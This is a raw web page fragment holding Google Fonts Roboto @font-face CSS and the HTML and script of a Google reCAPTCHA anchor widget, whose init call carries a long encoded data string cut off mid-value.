U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="X5Yz-I7RkDAX0yUPQOtwXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="X5Yz-I7RkDAX0yUPQOtwXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X5Yz-I7RkDAX0yUPQOtwXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDln3CpBwQw4XDgMK0wqZ/bx7Ci1pmCsKZw4nCoSzCr13CrsKZfsKWwrQBEMKWOWxbw5JhHsOLISd6wr3DgmoucF9Iw6/Drkcgwpw1w4EkZFIyQMK/w7Vow5NyXcKLw6IBOMKuOMKjOCfDrsOCaTdMw7nCjcOafh8OOAjDqcOjw5FlFTwIw64OwqbDp8Kba8Oww58lw5XDh2fDs8K3wpLDq8O/[base64]/DhsO2wrd2H8O0wpHCjHkxw5NMXsOwHALCkFHDoEEFTjzCqsOQw4LDqCAMQXEOMcKrwpA1wrt7w73DtmUNNx/CgiLDpsKOSwjDgMOzwrYQw6wRwoYBwodcUMKmanJTS8OIwrTCvVUmw7/DoMOQwoVwfcKYHMOXw4oCwqPCkAXCksKsw4PCj8O4wqtlw5HDi8KvcRdzw4HCn8KTw6UYT8OcdTcDw4obRnTDgMO/w55DUsOsdDlfw5/CiW1sW0dkCMOqwoDDsVV4w5kxc8KRIMOlwp3DoGnCkiDCpsOhSsOlcB3Cp8K6wo/[base64]/CrMKKPcO+PcOGw7oIwrbCqMOgecOFbsO/dMKWVy7Cqxl1w4LDosKiw7DDhiTCjcOyw7FxAkvDtm1/w5J/eFfCuTbDucO2fk5sW8KtDcKawp/DgkBhw7zCvBzDogzDoMOKwp0iSUnCq8K6XyptwqQHwqIuw73CuMKFSgpQwrjCvsK8w4gmUXLDp8Onw47ClUttw5XDgcK9AQRhQsOfCMOhw4jDui3DhsOYwp/Ct8OTFcOIW8K1KcOKw5nCp3vDpHJUwpjChlpEHTNuwrADeXMpwqDCtlbDucKCN8OPe8O2c8OTwqXCmMKaesO/wqzCocKLTcOHw4vDs8K6CzvDiQHDjVTDjz9QTSFBwqDDvCvCl8Onw4DCt8OHwoZbOsK1wqVoKT50wrZ3wp5KwozDklY7wobCuTwjPcKkwrXCgsKXU2LCvMOmccOKJ8KbGjwKSV3CisKYWcK+wrRfwrTCtl0lwqofw7jCscK7EkBmZBU0w6PDjTnCkkvCi3/DvsO3JsK9w4LDgBXCj8K5SAvDqzRYw7AVf8K4wpvDlcOPJsOZwqHCnMK8Mn/CqEzCuD/CkVnDiCMKw7AMXcOORcK5w7sxfsK4w63CkcKWw4AjOXrDgMO1M2B+DcO2S8OtahXCmlrCgMO1w5g/[base64]/DuSDDrxnDpRFvwo99wr3CnSHCjhced8Obw7TCrWDDmMOEbhbDmRkzwobDjMOVw5ZvwqcPBsODwrPDiMKsLz5JNTjDiytKwqE1wosGOsKfw6nCtMOmw6U5wqQdGwpCUX/CjsKtKAHDrcOiU8KyQjfCp8Kzw5nDtcOyE8OnwoYYbS0UwqfDiMOjX3XCi8Olw5/CkcOQwqkWF8KqTkNvD1t0KsOidcKTdcO6fj7Drz/[base64]/Cg8K9wpvDqnTCo0DCtMKrwqtYw48aw4wawo89wrHDshoPJMOuR8Ouw6TCkQV/w4huwrsdAsOfwpbCgTTCtMK9FMORbMKkwqPDvm/DrQZYwprCssOAw7kqwoNUw5vCh8O/VyzDu2VdO0rCnAjCrCXCnQhiHTfCjcKYBzJ2wqbClmvDnMO9PcOpDFV9VcORZcK/w7HChl3CoMKyL8Orw5zCicKBw7dGDGXCgsKCw5dqw63Di8OzEMKDXsK0wp3DucOjwrsOSMOWfsKFWcOMwooMw79XYH5XcDvCsMOyJ2/DrsOWw5JLw5LDqMOZYVnDjHxYwpLCrg0cM1EBLcKVccKaWXZvw6LDrElGw7XChjdDJsKRayrDjsOkwqghwoZXwrQsw6zCm8KfwrjDpVPChUBIw5lNZsOqZkHDu8OmEcOsNAjDmzQqw7PClUDCqsO9w77CgkJCGA7ChsKqw4dlccKIwpNKwqbDsTzCgTENw5sAw7wbwq/CpgZfw6gSE8Kiex1qXDjDhMOJTy/ChMKmwpJDwoVPw7PCg8K6w5Y2dsO9w40pVRfCgsKWw4YzwqMjUcOowrd8LsK9wrHCoH/[base64]/CugkCw74RE3LDjcKsw7zDncKva23DqkfDhsK0w4DDo3RlccOuwol/w7LDtA7Dg8K7wq81wrERf3TDhk0ZSiHDqsKjSMO2PMKvwqrDtBJ5ZMOOwqQiw7/DuVpkecO3wpo9wo/DgcKew7ddwqE+EApRw6gBHifCr8KpwqEpw4nDnUMtwo4NEDx0TgvCq1hdw6fCpsKQV8ObPcOEUyzCnMKXw5HDqcKcw4xKwqFFH3vDoxjDjhN/w5fDuGs8GXnDsl94Whwrw7vCjcKyw65Xw4vCisOrVsOZKcK7LcKMORNPwqLDhmbCgi/DhlzCtxrCpsK5O8KSVHcbLUVXKsO0w69Hw6pGQsKkwovDnDM8IRkAw7zCmzEkVhrDpCYbwpPCoxZZKMKgWMOuwqzDoksQwp4Xw4/[base64]/[base64]/CmXAQN0M/XExgwrlFaBAWSmfCm8Ocw6rDj2PDhk/DjjDCkFw3E2Zye8OMwoLCtDBeOsORw7xCwrnDlsO9w6tmwpBBG8KWZcOqJw3Cp8Kcw5V4BcKhw7JGwprCpAbDr8OcITvCq3Y2ZhbCisO1Y8Kpw6lOw57DqcO/w5fCmcKNQsO3wrZuw5zCgi/CtcOywoXDpcKgwo9uw78Ae0Bcw6o0CMO1MMOdwq8uw5zCmcO6w79/IxPChsOJw5PCgV3DisK/[base64]/DiW89w4sMw59bfCXDnMK0wrAsw5oOwqxZwoxUw7Bhwp0iQDkhwrnCuQvDmsKpwrjDghADAsKmw4nDjcO0FExSPWrCkcKlSALDk8OYSMO4wo/CnT97XsK9wpknGsOgw4JfUsKWCsKbQkhOwqXDlsOjwpbCi1Fwwq9bwr/Dj2XDssKEbUBhw5cPw7BJBSjDhsOobnrCvTsTw4Nww5sxdMOcFgESwpPCr8KccMKPw5tNw4hNYjMlXhjDrB8AGsOmQxfDlcOOfsKzekxRA8OhDsOYw6XDhC/DvcOEwrYow7BpCWh6w6fCggQ0TcOVwpw1wqLDlsKAE2UNw5zDlBhywrbDpzZHO3/ClXzDusOiZgFKw7bDksO4w74AwoLDnkzCq2jCqVHDhFwUflXCs8KIwql1DMKNEFprw7MQw6kRwqjDrgcJPcOZwo/DqMKgwq7DqMKXE8KeGMKWCcOab8KAFsOaw6PCg8OLOcKrbVYwwpPCicKfAsKxbcKiRRnDgAXCu8OAwrbDkMOuHAp/wrHDq8KEwqIgw7bCqsOgwojClcKkLE/[base64]/CrsKjTcKlDwPDrcOZRC0aeHsGwroPYcKPw4PCvcKCw5k6VMOEZzMNwovCrnhqfMKywr/CmWYlTgNbw7XDhMOVcsOqw7PCoSt4GsKBYVPDsnPCi0AFw4sTH8OwA8Kow6nCuGTDoVYEN8OGwq98XsOsw6fDusOMw7pnLWsSwo7CscOAZzBqVBHClBoNT8OZcsKOCVZUw6jDlx/[base64]/CkcKaw5UDJ8Kdw4rCtMKCbcKpwqrCncK3wqzCsBUNPsKjwp5+w5dMIMKDwqTCn8OMHy/Cl8OucB/DncOwBhDDmMK1w7TCkCvDnyHCjcKUwpgAw57DgMOWOVHCjDzDriTDkcOvwqzDkBbCsmYJw6ciA8O2RcOww4TDqjzDuDLDiBTDsyFRKFUXwrcywonCuV4rZsOLEsODw61vQC00wpwwWl/Djw/DlcOWw5jDj8K/w64gwo9zw44KY8KdwrA6wq/DqMKFwoIEw67CmcKKWcO5LcOeAMO3F2YOwpoiw5BxE8OAwqULfBnCk8KQY8KyfyDDmMOkwpbDqH3CkcK2w5pOwo0mwrBxw73CjCU9KMK8cVx6WsKdw6ZSPTgZwpHCoz3ClTdhw4TDm2/DnVDCvlFxw60mwq7Dn2xUDk7DlW/Dm8KVw6pjw6FFMMK3w6zDuyXDvsOJw4VxworDqMOlw6bDgznDsMK2wqIqT8K1MQ/[base64]/DtnsFwozCqsOtacK9w7kjwqZIwrTCjcOWH1RXDxEEwoXCkcOZwosKwoTCuz/DgxsRX1/ClMKXAxXDvcKMW1rDqcK+UV3DnR/DnMOzICPCuQTDoMK9wqB8VMOzAk1Bw5VSwrPCrcKMw4J0Jx8xw5nDhsKsPMOtwr7DhsOww6hpwrJIKgJHfyPDjMOgKEPDncOuw5XCo2DCv07ClsKsBcOcw5ZUwojDtEUxNVsTw6LCp1TDpMKyw5rDkWwQw6hGw7d+bsOEwrDDnsOkVcKVwp12w5VWw74DGnl2IlDCiw/[base64]/w7gnw7lsw7BRwr/Du8OPXcOHG8Ovw7oPwrYyBMK6Lmgqw7XCjDwHw7bChjMbwpHCkGzCkEsww7DCrsK7wqELPCHDlMKXwqQdEcO2XsK6w6QMJsOiFGImelHDvMKTGcO0O8O1KS9xTMOJHMKxbmx8EgPDpMK3w5pNZsOpSkswPDBuwqbCh8OwVnnDvyHDshfDsw7CkMKOwqE8DMO9wr/[base64]/[base64]/ZFgsRRYtwr3DhEVQChIgwrEUKsOBwoUVT8Opwqcfw5gAfMOkwpfDnVYCwpvDpkbDnsOzVEXCu8K3ZMOiUsKFwprDt8K2MkAow63DgyxXM8KVwpYrMyTDkT4Jw5lpHzlQw5zCqXdYwo/Dr8OISsKJwobCrDXDv1Ydw5nDqABPdx5zQ0TCmiA5VMOwWDPDhcO1woJXew9nwrIAwoU1BkrDtMKKWn1sMU0DwofClcKjDQzChiLDvkM8YcOUWMKfwrIcwoDCtsO2w7fCl8KGw4UbOcKawrhXKMKpw6jCqQbCqMKOwr/Culhjw6jCjWLCnAbCo8OyVAnDrGJAw4zCiiU8w4DDmcKjw5/ChWrCgMOwwpRHwrTDqwvCgcK/I14Bw4fClmvDgcKCTcOQb8ONFkjCrVZuccKcb8OqCAjCp8OAw5U1JX3DtExxbMKxw5TDrsK3N8OdP8OuE8Kxw7jCoVDDjRHDvMKgU8KWwrV5w5nDvRV6N2DDghXConpAV3JvwoXCmWzCjMOOcmTCuMOhPcK+eMKtR13Cp8KcwrnDj8KEBR7CsELDtTIcw4/CjcOQw5TCisK6w79BRxfDoMKkwqZ1asOEw4PDklDDpsO+woPCknhSaMKLwpcDC8O7wobCrCcqDXfDoBUbw7nDqMOKw7AvCm/CtiVjw5HChV8/I2jDhG9Fd8OMwp44LcKDbjkuwovChMKuwrnDrcOdw7rDrnbDlcKSw6vCjmbDucOHw4HCuMK+w5d0HjbDlsKtwq/ClsO3CDxnHkjDlcKew40CfMK3Z8OAw7kSYMKGw51kwr3CvsO4w4rDosK5wpfChHXDrCPCrH3Dr8OZVMKLRMKyc8OVwrnDlcOVf3PCsB5hwpcDw48Aw47CmcOEwpd/wp3Dsm0XTCcCwoMdwpHDgUHCoxxkwpXCkFh5O1rCjUYcwpPDqijDh8ORHFFuAcKmwrLCjcOgwqENEsOdwrXCnj3CnXjDl2A7wqVeeQV5w7BBwopYw6otMsOtc2TDg8KCUQvDjDDChjrCoMOnbwgdwqTCnMO0cGfDlMKgcsOJw6EvfcOAwr4oR3wiWg4Gwr/CusOqc8O6w7PDksOmT8OJw4diFsOzPWTCmGfDkEvCjMKbwpLChlQBwotaJMKGGsKMLcKyFsOsZjPDm8O3woghLA3Dqzpjw7PCvjF8w7kbbXdIw5AQw5pcw6jCr8KBY8KPRTMIw69lLsKmwqbCssOnbWvCnmNNw6Mxw6fCosOJGknClsOkb1jDs8Kzwr/CrcOtw6fCj8KoesOxAlHDucKoCcKbwq42VR/DjMONw4sgeMOowoTDmxpXacOjdMKbwpfCh8K9KgvCpsKcJ8Kiw5/[base64]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[base64]/CpcOOw5vDjcK7w53CoQtFw4VOw6hiwp09dMKow6IJJ1rCisOcfHzCpBN9PAIjVwnDvcKSw5zCv8O7wq/[base64]/[base64]/Cn8OHwpIAwoRcwoJmwp/Cnw3CvcOORjnCg30sBG3DgcOxw63Dm8KAMwwiw5HDqMOcw6Bmw6EYwpNSACLDlnPDtMK2wo7DhsOHw74Bw6bCvX7DuQgBw7PDh8OWbRA/w4dFw67DjmsbWMOTDMOgVsORa8KzwpDDnEXDhMObw5TDiFMSF8KhCcO/Bl3DrSluecK+b8Kkwp3DrGYeHA3DtMKuwo/DrcK0woQcBTnDihfCo14ee3x0wp5wNsKiw6nDl8KXwq3CgMOSw7fCn8KXDMOBw4M6L8O6IjFcZ1rCoMOXw7B9wpkgwo0VeMK/wrbDkVJ2wqAMOH1bwpgSwr9kIMKrcsOqwofCisOlw51ow4fDhMOQwonDs8OFYm7DpFLCoz9gLQhXXUHClsOKfMKHIsKKFcOpOsOvesO6DsOzw5bCgzwvSsOAXGZbw6HCiTHCpMOPwp3ChD7DjRMvw68FwqzCnx9awqjCusK/w6jDkGDDmFHDtDLCnkkqw5rCtHE7G8KGWDXDtsOKA8Khw7zCknA0ZMK4OWXCpHnCmDQ5w4tNw63CriXCh0PDsFDCiBVUZMORAsKrC8OjXXDDr8O2wqRNw4HDtsKDwpHCuMOTwp7CjMOtwpPDiMOww4gjSl5uF2zCrsKJDWdsw54cw7ASw4DClBHCv8K+EUfCsSTCu3/[base64]/DpxPDmMOJSMOde8OUwpXDkE9aRcK2d8KuwpB4wpoIw6Nfw4dyNsO6cmrCl2Jhw5oBKntnER3CisKEwqtKa8Odw7nDk8OTw4R7SjVAL8Opw61Ew692IAAMG0HCnMKkI1bDrcOow7QkFRDDrMKwwqjChEfCjQLDrsOZeDTDpyEmaW3DisOjw5rCg8K/[base64]/DrsKywqHCnA3Ch0EWw7jDj8KIwqZYfMK6N0rDtcOjX0XCpRRqw7ZIwpJxBUnClVRywrTDtMK5w7wGw4Unw7jCillcGsKPwoYKw5huwowaKx/CklzCqT4Ew5/[base64]/Cu0nClnDCpDHCnj3DnsOOwpRYOsK9FcKVBsOcw4Riwr4ewqsgwp40w4Mqwp9pAF9RVcOGw7kRw5/CjjkSHSQPw43Du1sBw4Erw6kmwrvCjcOTw6fCkTNtw68iPcKLHsKmSMKwSsK4R1/CrQBCaiIWwrnCuMOHacOCCi/DosKtW8OWw79owoXChyjCg8OBwrHCpAnCnMK4wpfDvn3DlEbCpsOXw67DgcKyGsO3C8Kcw6RdZsKJw5Mgw67DssKPcMOyw5vDlU97w7/DihNXwppGw7rCjj4VwqLDlcOSw5hcPsKbccOffG/CjkpPCHgzJcKqWMKTw7pYfGnDtDrCq1nDjcOiwpLDtwwpwobDlEvDpzvCt8OjTMO8b8Kuw6vDsMOhV8Odw4zCiMKlcMKTw6lnw6UqW8KzJ8OQW8OBw6QRcEjCvcO2w63DhmJUMEHClMOXWMO9woR3GMK9w5vCvsKGwqDDqMKGwo/[base64]/[base64]/[base64]/XzI7wpfCm8OgU3k/OBDDqcKjw6wSw6bDvVpsw5VgaFcdDMKpwo4ba8KDFz8UwpXCvcKBwr0Lw5oGw5dxCMOtw5nCgsOrP8OsRH1Tw77Ch8O3w5/Co2LDpBHChsKLV8OJHksow7TCmsKNwo4mPm9WwpPCuw7CtsOJbMK7wq9KGjDDugbCn1phwrhQKhRpw4dDw4HDuMKIODTCkkDDp8OvfRvCjg/DpsOkwr9bwqTDssKuAT7Drm0dPjzCr8ONwrjDucOIwr9yScOJO8K1wpxALicoc8Orwpkhw4RzM2o0KB87WMO6w7k2fDcMeGrChMO